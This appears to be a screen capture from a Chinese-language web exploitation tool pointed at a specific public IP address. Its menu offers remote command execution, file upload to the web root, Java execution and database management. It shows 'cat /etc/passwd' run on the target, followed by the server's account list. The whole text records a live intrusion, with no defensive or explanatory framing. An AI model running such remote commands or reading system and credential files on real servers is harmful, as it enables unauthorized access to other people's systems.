 目标地址: http://101.231.147.90/DYZAM/Index.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
命令: cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin